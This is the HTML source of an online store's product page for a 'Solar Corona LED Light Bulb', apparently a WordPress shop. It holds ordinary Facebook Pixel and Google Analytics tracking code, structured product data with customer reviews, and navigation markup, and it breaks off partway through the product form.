

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartlog.shop/solar-corona-led-light-bulb/
body_size: 159335
content:
<!doctype html>
<html lang="en-US" class="no-js" xmlns="http://www.w3.org/1999/html">
<head>
    <link rel="shortcut icon" href="//cartlog.shop/wp-content/uploads/2022/02/favicon.png"/>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, shrink-to-fit=no, minimal-ui">
    <style>
    

    </style>            <meta property="og:image" content="https://cartlog.shop/wp-content/uploads/2022/02/1656-200366.jpg"/>
            <meta property="og:image:width" content="768" />
            <meta property="og:image:height" content="768" />
        <title>Buy Solar Corona LED Light Bulb at Best Price | Cartlog Shop</title>
            <meta name="description" content="Want to create a comfortable atmosphere at office, home, or any other place of comfort?, this Solar Corona LED bulb is definitely a must-have for you. Buy Now!"/>
            <meta property="og:title" content="Buy Solar Corona LED Light Bulb at Best Price | Cartlog Shop" />
            <meta property="og:description" content="Want to create a comfortable atmosphere at office, home, or any other place of comfort?, this Solar Corona LED bulb is definitely a must-have for you. Buy Now!" />
            <meta name="keywords" content="Solar Corona LED Light Bulb, buy Solar Corona LED Light Bulb, Solar, Corona, LED, Light, Bulb"/>
            <meta property="og:image" content="https://cartlog.shop/wp-content/uploads/2022/02/1656-47249d.jpg" />
            <meta property="og:type" content="product" />
            <meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel="alternate" type="application/rss+xml" title="Cartlog &raquo; Solar Corona LED Light Bulb Comments Feed" href="https://cartlog.shop/solar-corona-led-light-bulb/feed/" />
<link rel='stylesheet' id='plp_single_css-css' href='//cartlog.shop/wp-content/plugins/adsbulkdiscounts/assets/css/single.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vnc2_allstyle-css' href='https://cartlog.shop/wp-content/themes/el-greco/assets/css/allstyle.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='adstm-css' href='https://cartlog.shop/wp-content/themes/el-greco/style.css?ver=1.7.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://cartlog.shop/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cartlog.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://cartlog.shop/solar-corona-led-light-bulb/" />
<link rel='shortlink' href='https://cartlog.shop/?p=1656' />
<link rel="alternate" type="application/json+oembed" href="https://cartlog.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcartlog.shop%2Fsolar-corona-led-light-bulb%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cartlog.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcartlog.shop%2Fsolar-corona-led-light-bulb%2F&#038;format=xml" />
<meta property="og:image" content="https://cartlog.shop/wp-content/uploads/2022/02/1656-47249d.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="1024" />    <script type="text/javascript">

        function fbc_send_event_server(name, params = {}, event = {}){
            let data = {
                'action'           : 'fbc_front',
                'fbc_handler'      : 'send_event',
                'fbc_handler_type' : 'ajaxPixel',
                'name'             : name,
                'params'           : params,
                'event'            : event,
                'sourceUrl'        : location.href
            };

            jQuery.ajax({
                type:"post",
                url: "https://cartlog.shop/wp-admin/admin-ajax.php",
                dataType: 'json',
                data: data,
                success:function( data ){
                    console.log(data);
                }
            });
        }
    </script>
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '738110484016693');
        fbq('track', 'PageView', {},
            { eventID : 'fbc1768526708'});
    </script>

<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=738110484016693&ev=PageView&noscript=1"
/></noscript>


<script type="text/javascript">

    window.addEventListener("load", function() {
        {
            window.fb_custom_events_down_upsell = false;
            let upsellCansel = function() {
                let cancelBtn = document.querySelector( '.box-up .action-close' );
                console.log( cancelBtn );
                if( cancelBtn ) {
                    cancelBtn.addEventListener( 'click', function(e) {
                        console.log( 'click', cancelBtn );
                        if( !window.fb_custom_events_down_upsell ) {
                                                    } else {
                                                    }
                        window.fb_custom_events_down_upsell = true;

                    });
                }
            }

            let waitForLoad = function() {
                jQuery(function($) {
                    $('body').on('cart:add cart:shipping', function (e) {
                        const EVENT_ID = 'fbc' + Date.now();
                        let cart = e.cart;
                        let order_id = e.info.order_id;
                        let items = cart.items;
                        let product_id = e.order.post_id;
                        let quantity = e.order.quantity;
                        if( !quantity )
                            quantity = 1;
                        let variation = false;
                        let total = 0.00;
                        if (e.order.variation.length > 0) {
                            for (let i in e.order.variation) {
                                if (!variation) {
                                    variation = e.order.variation[i].replace(':', '-');
                                } else {
                                    variation += '-' + e.order.variation[i].replace(':', '-');
                                }
                            }
                        }
                        let currency = cart.cur_payment_simbol;
                        if (items.length > 0) {
                            for (let i in items) {
                                if (items[i].order_id == order_id) {
                                    let price = parseFloat(items[i]._not_convert_salePrice);
                                    total = price * quantity;
                                }
                            }
                        }

                        let id = variation ? product_id + '-' + variation : product_id;

                        if( typeof id == 'string' )
                            id = id.substr( 0, 99 );

                            try{
                                fbq('track', 'AddToCart', {
                                 /*   'contents': [
                                        {'id': id, 'quantity': quantity}
                                    ],*/
                                    'content_ids' : [id],
                                    'content_type': 'product',
                                    'value': total,
                                    'currency': currency
                                }, {eventID: EVENT_ID});
                            }catch (e) {
                                console.log(e);
                            }
                        fbc_send_event_server('AddToCart', {
                           /* 'contents': [
                                id.toString()
                            ],*/
                            'content_ids' : [id],
                            'content_type': 'product',
                            'value': total,
                            'currency': currency
                        }, {event_id: EVENT_ID});
                                            });
                });
            };

            var id = setInterval(function () {
                if (typeof jQuery != "undefined") {
                    clearInterval(id);
                    upsellCansel();
                    waitForLoad();
                }
            }, 500)
        }
    });
</script>


<script type="text/javascript">

    window.addEventListener("load", function() {
        {
            var waitForLoad = function() {
                jQuery(function($) {
                    $('body').on('click', '.btn-proceed', function(e) {
                        console.log( 'click' );
                        e.preventDefault();
                        e.stopPropagation();

                        const EVENT_ID = 'fbc' + Date.now();

                        let cartObject = window.adsCart.cart();
                        let items = cartObject.items;
                        let content_request = [];
                        let content_ids_request = [];
                        let price = cartObject.cur_payment_price;
                        let currency = cartObject.cur_payment_simbol;
                        let excp = [""];

                       if( typeof excp  === 'object' && excp.length > 0 ) {
                           for( let i in items ) {
                               if( !excp.includes( items[i].post_id.toString() ) ){
                                   let var_id = gettingId( items[i] );
                                   var_id = gettingId( items[i] );
                                   content_ids_request.push( items[i].post_id );

                                   let id = ( var_id ) ? items[i].post_id + var_id : items[i].post_id;
                                   if( typeof id == 'string' )
                                       id = id.substr( 0, 99 );

                                   content_request.push( {
                                       'id' : id,
                                       'quantity' : items[i].quantity
                                   });
                               }
                           }
                            try{
                                fbq('track', 'InitiateCheckout', {
                                'contents'     : content_request,
                                'content_type' : 'product',
                                'value'        : price,
                                'currency'     : currency
                                },{eventID: EVENT_ID});
                                }catch (e) {
                                console.log(e);
                            }
                           fbc_send_event_server('InitiateCheckout', {
                               'contents'     : content_request,
                               'content_type' : 'product',
                               'value'        : price,
                               'currency'     : currency
                           }, {event_id: EVENT_ID});

                       }

                        
                       $(location).attr('href', $(e.target).attr('href'));
                    });
                });
            };

            var gettingId = function( item ) {
                if( item.variations.length > 0 ) {
                    let var_info = '';
                    for( let i in item.variations ) {
                        var_info += '-' + item.variations[i].prop_id + '-' + item.variations[i].sku_id;
                    }
                    return ( var_info != '' ) ? var_info : false;
                }
                return false;
            }

            var id = setInterval(function () {
                if (typeof jQuery != "undefined") {
                    clearInterval(id);
                    waitForLoad();
                }
            }, 500)
        }
    });
</script>

<script type="text/javascript">
    try{
fbq(
    'track',
    'ViewContent',
    {
        content_ids: ['1656'],
        content_name: 'Solar Corona LED Light Bulb',
        content_type: 'product',
        value: 0.00,
        currency: 'USD'
    },
    { eventID : 'fbc1768526708'}
);
    }catch (e) {
        console.log(e);
    }
</script>



<script type="text/javascript">

    window.addEventListener("load", function() {
        {
            var waitForLoad = function() {
                jQuery(function($) {
                    $('body').on('click', function(e) {
                        const EVENT_ID = 'fbc' + Date.now();
                        if ($(e.target).hasClass('view_cart_btn')) {
                            e.preventDefault();
                            e.stopPropagation();
                            var cartObject = window.adsCart.cart(),
                                orders = cartObject.orders,
                                total = cartObject.cur_payment_price;
                                cur = cartObject.cur_payment_simbol;
                            var cartIds = [];
                            $.each(orders, function(index, value) {
                                if (typeof value.variation_id != 'undefined'
                                        && !cartIds.includes(value.post_id + '-' + value.variation_id)) {
                                        cartIds.push(value.post_id + '-' + value.variation_id);
                                }else if(!cartIds.includes(value.post_id)){
                                    cartIds.push(value.post_id);
                                }
                            });
                            try{

                            fbq('track', 'ViewCart', {
                                content_ids: cartIds,
                                content_name: "Solar Corona LED Light Bulb",
                                content_type: 'product',
                                content_category: 'Home & Garden',
                                value: total,
                                currency: cur
                            },
                                {eventID: EVENT_ID});
                            }catch (e) {
                                console.log(e);
                            }
                            fbc_send_event_server('ViewCart', {
                                content_ids: cartIds,
                                content_name: "Solar Corona LED Light Bulb",
                                content_type: 'product',
                                content_category: 'Home & Garden',
                                value: total,
                                currency: cur
                            },
                                {event_id: EVENT_ID});
                            $(location).attr('href', $(e.target).attr('href'));
                        }
                    });
                });
            };

            var id = setInterval(function () {
                if (typeof jQuery != "undefined") {
                    clearInterval(id);
                    waitForLoad();
                }
            }, 500)
        }
    });
</script>
    <style></style>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-220451692-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-220451692-1');
</script>

<meta name="p:domain_verify" content="d8e79a1ce77f67406395b8cffbf7d0da"/>

<meta name="facebook-domain-verification" content="usjpm84ns1r74gxa4pniokgfoyud5i" /><style rel="stylesheet">
:root{
    --main-menu-hover:rgb(219, 122, 31);
    --buttons-default:rgb(219, 122, 31);
    --buttons-default-hover:rgb(196, 95, 0);
    --link-default:rgb(219, 122, 31);
    --link-default-hover:rgb(196, 95, 0);
    --tp-cart-pay-btn-color:rgb(219, 122, 31);
    --tp-cart-pay-btn-color-hover:rgb(196, 95, 0);
    --tp-price-color:#444;
    --tp-discount-bg-color:rgb(255, 178, 88);
    --tp-last-chance-color:#444;
    --tp-sale-badge-color:#008fd3;
    --tp-star-color:rgb(255, 178, 88);
        --tp-404-bgr:url(images/404.jpg);
    --footer-background-color:#222;
    --footer-text-color:#eee;
    --footer-title-color:#b7b7b7;
    --footer-links-color:#eee;
    --footer-links-color-hover:#b7b7b7;
    --footer-copyright-color:#dadada;
    --tp-irecommend-color:#5698D5;
    --slider-home-fs-desk:60px;
    --slider-home-fs-mob:30px;
    --tp-home-buttons-color:rgb(219, 122, 31);
    --tp-home-buttons-color-hover:rgb(196, 95, 0);
    --tp-home-buttons-text-color:#fff;
    --tp-home-buttons-text-color-hover:#fff;
    --tp-home-video-btn-color:rgb(255, 255, 255);
    --tp-instock-color:#50c450;
    --tp-outofstock-color:#d93025;
    --tp-home-video-btn-color-hover:rgb(196, 95, 0);
    --features-bgr-color:#f7f7f8;
    --features-title-color:#444444;
    --features-text-color:#444444;
    --tp-header-bgr:#fff;
    --tp-header-color:#444;
    --tp-header-color-hover:#676767;
    --tp-menu-bgr:#f5f5f5;
    --tp-menu-color:#444;
    --tp-menu-color-hover:#676767;
    --home-bgr-deals:#fff;
    --home-bgr-arrived:#EEF6F6;
    --home-bgr-trending:#fff;
    --home-bgr-featured:#fff;
    --single-bgr-recs:#f6f6f7;
}

.logo span,.mainhead.fixed_header .logo span,.fixed_header .logo span,.menu_hovered .mainhead .logo span {color: #333!important;}
</style>        <link rel="preload" href="https://cartlog.shop/wp-content/themes/el-greco/webfonts/Roboto-Regular-webfont.woff" as="font" type="font/woff" crossorigin>
        <link rel="preload" href="https://cartlog.shop/wp-content/themes/el-greco/webfonts/Roboto-Medium-webfont.woff" as="font" type="font/woff" crossorigin>
        <link rel="preload" href="https://cartlog.shop/wp-content/themes/el-greco/webfonts/Roboto-Bold-webfont.woff" as="font" type="font/woff" crossorigin>
    

    <script>
        ajaxurl = 'https://cartlog.shop/wp-admin/admin-ajax.php';
    </script>
    
</head>
<body class="product-template-default single single-product postid-1656 flash js-items-lazy-load underlay single_underlay only_more mob_2_per_row is_add_btn_sticky header1 js-show-pre-selected-variation " >
<div class="header">
    <div class="header_cont">
        <div class="container">
            <div class="header_flex">
                <div class="logo">
                    <a href="https://cartlog.shop"><img src="//cartlog.shop/wp-content/uploads/2022/02/logoheader-variosly-02.svg" alt=""/></a>
                </div>
                <div class="search_form">
                    <form action="https://cartlog.shop">
                        <div class="search_plate">
                            <div class="search_cont">
                                <input class="js-autocomplete-search" autocomplete="off" name="s"
                                       type="text" value="" placeholder="What are you looking for?" />
                                <span class="search_cross">×</span>
                                <span class="search_submit"><i class="icon-scope"></i></span>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="upheader">

                                                                        <a class="img_link usericon_cont" href="https://cartlog.shop/userlogin">
                                <i class="icon-user"></i> Log in                            </a>
                                                <div class="cart">
        <a class="img_link carticons" href="https://cartlog.shop/cart">
            <i class="icon-basket"></i>
            <span style="display:none" class="count_item" data-cart="quantity"></span>
        </a>
    </div>
    
	                </div>
                <div class="fixed_burger">
                    <i></i>
                    <i></i>
                    <i></i>
                </div>
            </div>
        </div>

        <div class="mainmenu_cont">
            <div class="container">
                <div class="mainmenu" data-more="More" data-home="https://cartlog.shop">
                    <ul><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76"><a href="https://cartlog.shop/best-sellers/">Best Sellers</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://cartlog.shop/new-arrivals/">New Arrivals</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://cartlog.shop/car-accessories/">Car Accessories</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://cartlog.shop/gadgets-electronics/">Gadgets &amp; Electronics</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-79"><a href="https://cartlog.shop/home-kitchen/">Home &amp; Kitchen</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://cartlog.shop/kids-babies/">Kids &amp; Babies</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://cartlog.shop/pet-supplies/">Pet Supplies</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://cartlog.shop/sports-outdoors/">Sports &amp; Outdoors</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://cartlog.shop/toys-games/">Toys &amp; Games</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-85"><a href="https://cartlog.shop/women-s-fashion/">Women&#8217;s Fashion</a></li></ul>                </div>
            </div>
        </div>
        <div class="mainmenu_adap_cont" data-all="All">
            <div class="to_search">
                <i class="icon-scope"></i> <span>Search</span>
            </div>
            <div class="mainmenu_adap"></div>
            <span class="back_menu_level"></span>
            <span class="close_adap_menu ani_cross"></span>
            <div class="adap_menu_footer"></div>
        </div>
    </div>
</div>
<div id="sidebar">
    <div class="sidebar-wrapper" id="sidebar-wrapper" data-see="See All" data-shop="Shop">
        <div class="adap_menu_header"></div>
        <div class="sidebar-close">×</div>
    </div>
</div>


<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"Organization","name":"cartlog.shop","url":"cartlog.shop","logo":"\"\/\/cartlog.shop\/wp-content\/uploads\/2022\/02\/logoheader-variosly-02.svg\"","contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"support@cartlog.shop","url":"cartlog.shop"},"sameAs":["https:\/\/www.facebook.com\/Cartlog-103119588974388","https:\/\/www.instagram.com\/cartlog.shop\/","https:\/\/twitter.com\/cartlogshop","https:\/\/www.youtube.com\/channel\/UCkyI80-3Bo_P2UgA_2tn2og"]}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"WebSite","url":"cartlog.shop","potentialAction":{"@type":"SearchAction","target":"cartlog.shop\/?s={s}","query-input":"required name=s"}}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"Product","name":"Solar Corona LED Light Bulb","image":"https:\/\/cartlog.shop\/wp-content\/uploads\/2022\/02\/1656-200366.jpg","description":"Want to create a comfortable atmosphere at office, home, or any other place of comfort?, this Solar Corona LED bulb is definitely a must-have for you. Buy Now!","sku":"1","category":"Home &amp; Kitchen","mpn":"1656","brand":{"@type":"Organization","name":"cartlog.shop"},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Hannah Webb"},"reviewBody":"Great bulbs - so much brighter & better in these winter months. Look good too."},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Mildred Hicks"},"reviewBody":"Very pleased with the quality and value of the product. Exactly what I needed."},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Heather Morris"},"reviewBody":"Quick no hassle service, goods arrived in good condition, I'm happy."},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Evelyn Price"},"reviewBody":"Wanted a good light in the area I worked, these fit the bill perfect."},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Julie Reed"},"reviewBody":"No dislikes, they give a good comfortable light, and are good value."},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Christopher Ramos"},"reviewBody":"Pleased with these lamps, they are nice & bright"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Andrew Brewer"},"reviewBody":"Fast delivery perfect item"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Rachel Ford"},"reviewBody":"Prompt delivery. Well packaged,good quality light bulbs."},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Beverly Delgado"},"reviewBody":"good light and looks good nothing to dislike"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Linda Schneider"},"reviewBody":"Nice product. Looks more stylish than regular bulbs."},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Brandon Douglas"},"reviewBody":"Great product, good quality and do the job"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Victoria Morgan"},"reviewBody":"Very nice bulbs. Exactly what we wanted."},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"Sandra Schultz"},"reviewBody":"Arrived on time and as described. Works fine."},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Mildred Contreras"},"reviewBody":"Good value bulbs."},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Russell Lucas"},"reviewBody":"Great bulbs"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Teresa Ray"},"reviewBody":"Do what they say, good value"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"George Mills"},"reviewBody":"Excellent delivery service. Good value"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Amanda Lawrence"},"reviewBody":"Good looking and efficient."}],"aggregateRating":{"@type":"AggregateRating","ratingValue":4.9000000000000003552713678800500929355621337890625,"reviewCount":18},"offers":{"@type":"Offer","url":"https:\/\/cartlog.shop\/solar-corona-led-light-bulb\/","priceCurrency":"USD","price":"42.99","priceValidUntil":"2026-02-15","name":"Solar Corona LED Light Bulb","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"}}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"CreativeWork","keywords":"Solar Corona LED Light Bulb, buy Solar Corona LED Light Bulb, Solar, Corona, LED, Light, Bulb"}</script>

    <div class="single">
        <div class="container">
            <div class="breadcrumbs">
                <div class="pr-breadcrumbs" ><a href="https://cartlog.shop/">Home</a><span class="bread_sep">/</span><span><a  href="https://cartlog.shop/home-kitchen/">Home &amp; Kitchen</a></span></div><!-- .breadcrumbs -->
    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/cartlog.shop\/","name":"Home"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/cartlog.shop\/home-kitchen\/","name":"Home &amp; Kitchen"},"position":2},{"@type":"ListItem","item":{"@id":"\/solar-corona-led-light-bulb\/","name":"Solar Corona LED Light Bulb"},"position":3}]}    </script>             </div>
            <div class="single_split"  data-id="1656" data-mediaimg="https://cartlog.shop/wp-content/uploads/2022/02/1656-200366.jpg">
                <div class="single_splitL">
                    
    <div class="single_slide_cont  ">
        <div class="single_slide">
            <div class="item_slider" data-video="first">
                <div class="item"><div class="itembgr" data-img="https://cartlog.shop/wp-content/uploads/2022/02/1656-200366.jpg"  data-zoom-image="https://cartlog.shop/wp-content/uploads/2022/02/1656-200366.jpg"><img data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/1656-200366.jpg" alt="Solar Corona LED Light Bulb" title="Solar Corona LED Light Bulb Home &amp; Kitchen"/></div></div><div class="item"><div class="itembgr" data-img="https://cartlog.shop/wp-content/uploads/2022/02/1656-29422e.jpg"  data-zoom-image="https://cartlog.shop/wp-content/uploads/2022/02/1656-29422e.jpg"><img data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/1656-29422e.jpg" alt="Solar Corona LED Light Bulb Home &amp; Kitchen  " title="Solar Corona LED Light Bulb Home &amp; Kitchen"/></div></div><div class="item"><div class="itembgr" data-img="https://cartlog.shop/wp-content/uploads/2022/02/1656-49e389.jpg"  data-zoom-image="https://cartlog.shop/wp-content/uploads/2022/02/1656-49e389.jpg"><img data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/1656-49e389.jpg" alt="Solar Corona LED Light Bulb Home &amp; Kitchen  " title="Solar Corona LED Light Bulb Home &amp; Kitchen"/></div></div>            </div>
        </div>
        <div class="single_showroom">
                        <img style="display:none;" class="makezoom" data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/1656-200366-640x640.jpg" data-zoom-image="https://cartlog.shop/wp-content/uploads/2022/02/1656-200366.jpg" alt=""/>
            <div class="slider-next"></div>
            <div class="slider-prev"></div>
            <div class="play_video_showroom"></div>
        </div>
    </div>
	                </div>
                <div class="single_splitR">
                    <form id="form_singleProduct" action=""  method="POST" class="cart-form"><input type="hidden" name="post_id" value="1656"><input type="hidden" name="currency" value="USD"><input type="hidden" name="_price" value="0.00"><input type="hidden" name="_price_nc" value="0.00"><input type="hidden" name="_save" value=""><input type="hidden" name="_save_nc" value=""><input type="hidden" name="stock" value="2"><input type="hidden" name="savePercent" value=""><input type="hidden" name="_salePrice" value="42.99"><input type="hidden" name="_salePrice_nc" value="42.99"><input type="hidden" name="price" value=""><input type="hidden" name="salePrice" value="US $42.99"><input type="hidden" name="save" value=""><input type="hidden" name="currency_shipping" value="USD"><input type="hidden" name="variation_default" value="lowest_price">                    
    <div class="item_adap_slider">
        <div class="item_adap_slider_cont">
            <div class="item"><div class="itembgr"><img  src="https://cartlog.shop/wp-content/uploads/2022/02/1656-200366-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/1656-29422e-640x640.jpg" alt=""/></div></div><div class="item"><div class="itembgr"><img  data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/1656-49e389-640x640.jpg" alt=""/></div></div>        </div>
            </div>
                        <h1 class="h4" itemprop="name">Solar Corona LED Light Bulb</h1>
                    <div class="rate_flex">
                        <div class="rate"><div class="starscont"><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:90%"></u></span></div> <div class="call-item toreview"> <span class=""><u>18 Reviews</u></span></div></div></div>                                <div class="single-socs">
                                    <div class="sharePopup"><div class="share-btn socs whitesocs"></div></div>
                                </div>
                                                </div>
                    <div class="meta">
                        <div class="price_save_flex">
                            <div class="priceflex">
                                <div class="newprice" data-productPriceBox="salePrice">
                                    <span data-singleProduct="savePrice" class="price color-orange color-custom cz_price_text_color"></span>
                                </div>
                                <div class="oldprice" data-singleProductBox="price">
                                    <span data-singleProduct="price"></span>
                                </div>
                            </div>
                                                            <div class="yousave_block" data-singleProductBox="savePercent" style="display:none;">
                                    You save                                    <span data-singleproduct="savePercent"></span> (<span data-singleproduct="save"></span>)
                                </div>
                                                    </div>
                        <div style="display:none;">
                            <div class="single-shipping-select single-shipping-one">
                        <span class="single-shipping_title">
                            <span class="name">Shipping Time:</span> 
                        </span>
                        <span class="single-shipping_value">
                            <span class="name">Shipping cost:</span> 
                        </span>
                        <span data-singleproduct="single-shipping_value" style="display: none"></span>
				        <input
				            data-singleproduct="single-shipping"
				            data-template="{{price}} Free"
				            type="hidden"
				            name="shipping"
				            value="free"
				            data-info=""
				            data-cost_nc="0.00">
                    </div>                        </div>
                                                <div class="sku-listing js-empty-sku-view scroll_x_sku" data-select="Please select">
                                                    </div>

